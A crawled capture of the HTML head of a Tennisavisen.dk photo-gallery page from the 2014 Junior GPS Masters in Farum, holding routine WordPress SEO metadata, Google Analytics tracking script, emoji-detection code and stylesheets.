

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/
body_size: 31279
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/","url":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg","datePublished":"2014-12-15T07:44:37+00:00","dateModified":"2014-12-15T07:52:12+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Stort billedgalleri fra Junior GPS Masters 2014 i Farum","item":"https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-6/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/stort-billedgalleri-fra-junior-gps-masters-2014-farum\/tennisspilleren-christopher-wejs-6\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
